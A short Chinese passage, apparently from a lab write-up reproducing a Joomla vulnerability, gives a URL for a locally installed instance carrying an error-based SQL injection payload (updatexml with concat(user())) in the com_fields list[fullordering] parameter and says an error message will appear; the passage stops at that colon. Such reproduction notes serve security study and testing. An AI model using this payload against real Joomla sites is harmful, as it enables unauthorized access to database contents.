 安装完成后,访问`http://your-ip:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)`,即可看到报错信息: